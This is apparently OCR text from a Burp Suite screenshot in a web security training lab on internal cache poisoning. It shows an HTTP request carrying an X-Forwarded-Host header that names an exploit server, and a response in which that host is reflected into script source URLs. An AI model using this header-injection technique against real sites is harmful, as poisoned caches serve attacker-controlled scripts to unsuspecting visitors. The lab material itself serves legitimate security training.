 Send
Cancel
<
>
Target: https://0a5a008704f680188145753300930047.web
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a5a008704f680188145753300930047.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a62006f04c0803781a174da01ee0003.exploit-server.net
4
5
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8683
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//exploit-0a62006f04c0803781a174da01ee0003.exploit-server.net/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0a62006f04c0803781a174da01ee0003.exploit-server.net/resour
ces/js/analytics.js">
</script>
16 <script src=
//exploit-0a62006f04c0803781a174da01ee0003.exploit-server.net/js/geo
locate.js?callback=loadCountry>
</script>
<script>
trackingID='PCONO8PCXBuS18y1'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>